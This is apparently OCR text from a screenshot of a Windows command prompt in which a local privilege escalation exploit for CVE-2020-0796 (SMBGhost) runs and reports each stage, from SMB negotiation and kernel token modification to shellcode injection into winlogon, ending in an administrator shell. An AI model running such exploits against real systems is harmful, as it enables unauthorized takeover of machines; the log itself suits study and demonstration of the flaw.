 命令提示符
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\23852>C:\Users\23852\Desktop\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 204
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffb38e1ae5d5f0
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\23852>
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
crosoft
dge
Sublime
Text 3